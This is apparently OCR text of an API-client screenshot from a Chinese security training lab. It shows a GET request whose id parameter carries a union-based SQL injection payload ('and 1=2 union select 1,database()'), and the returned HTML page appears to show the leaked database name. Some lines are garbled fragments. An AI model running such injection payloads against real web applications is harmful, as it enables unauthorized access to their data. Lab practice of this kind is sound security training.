 GET http://cntj8003.ia.aqlab.cn/?id=1 and 1=2 union select 1,database()
参数 授权 Header (7) Body 预请求脚本 测试 设置
查询参数
键 值 描述
id 1 and 1=2 union select 1,database()
键 值 描述
为其
量.
Body Cookie Header (6) 测试结果 状态: 200 OK 时间: 143
美化 原 预览 可视化 HTML
42
43 <div class="header">
44 </div>
45
46 <div class="pattern"><span></span></div>
47
48 </div>
49
50 <div class="content">
51 maoshe </div>
52 <div class="footer">
53
54 © 2009 掌控者
55
56 </div>
57 <div style="margin-top: 15px;text-align: center;width: 632px;text-align: center;">
58 <a href="https://ke.qq.com/course/275794?flowToken=1007943">
59 <img src="https://hack.zkaq.org/static/images/click.png" style="width: 100%; display: none;margin-left: 52px;" onload="this.style.display='block';">
60 </a>
61 </div>
62 </div>